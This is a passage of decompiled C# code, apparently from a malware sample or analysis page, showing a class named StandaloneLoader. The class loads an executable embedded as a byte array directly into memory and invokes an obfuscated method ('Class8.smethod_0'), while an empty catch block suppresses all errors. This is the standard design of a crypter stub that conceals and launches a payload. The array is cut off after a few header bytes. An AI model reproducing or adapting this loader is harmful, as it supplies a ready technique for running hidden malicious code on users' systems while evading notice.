 internal class StandaloneLoader
{
    // Token: 0x06000001 RID: 1 RVA: 0x0002BE74 File Offset: 0x0002A074
    private static void Main()
    {
        try
        {
            Assembly assembly = Assembly.Load(StandaloneLoader.stubBytes);
            Type type = assembly.GetType("Class8");
            if (!(type == null))
            {
                MethodInfo method = type.GetMethod("smethod_0", BindingFlags.Static | BindingFlags.Public | BindingFlags.NonPublic);
                if (!(method == null))
                {
                    method.Invoke(null, null);
                }
            }
        }
        catch
        {
        }
    }

    // Token: 0x04000001 RID: 1
    private static byte[] stubBytes = new byte[]
    {
        77,
        90,
        144,
        0,
        3,
        0,
        0,
        0,
        4,
        0,
        0,
        0,
        255,
        255,
        0,
        0,
        184,
        0,
        0,
        0,